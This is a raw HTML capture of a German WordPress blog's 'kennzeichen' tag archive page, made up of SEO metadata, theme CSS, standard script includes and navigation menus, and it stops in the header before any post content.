

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/tag/kennzeichen/
body_size: 15339
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>kennzeichen Archives - WUNDERBLOG</title>
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/tag/kennzeichen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kennzeichen Archives - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/tag/kennzeichen/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/tag/kennzeichen/","url":"https://wunderblog.daniel-deppe.de/tag/kennzeichen/","name":"kennzeichen Archives - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/tag/kennzeichen/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/tag/kennzeichen/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/cc007.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/tag/kennzeichen/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/tag/kennzeichen/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/cc007.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/cc007.jpg","width":800,"height":141},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/tag/kennzeichen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"kennzeichen"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; kennzeichen Schlagwort-Feed" href="https://wunderblog.daniel-deppe.de/tag/kennzeichen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/tags/370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-kennzeichen tag-370 wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

